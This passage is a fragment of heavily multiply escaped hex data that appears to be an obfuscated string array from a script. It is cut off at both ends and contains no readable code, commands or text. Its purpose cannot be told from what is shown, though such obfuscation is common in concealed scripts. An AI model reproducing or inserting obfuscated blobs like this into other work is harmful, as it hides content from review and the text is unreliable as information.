x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c